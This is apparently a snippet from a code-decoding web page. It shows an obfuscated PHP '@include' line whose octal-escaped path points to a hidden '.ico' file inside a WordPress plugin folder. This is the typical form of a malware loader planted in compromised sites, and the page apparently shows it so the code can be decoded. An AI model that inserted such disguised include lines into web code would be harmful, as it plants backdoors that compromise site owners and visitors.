
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057v\141r\057w\167w\057l\151v\14
5/\165n\151t\145d\153i\157s\153/\057b\141d\0
57w\160-\143o\156t\145n\164/\151n\146i\156i
\164e\167p\057.\1447\1448\1463\065f\056i\143
o"
;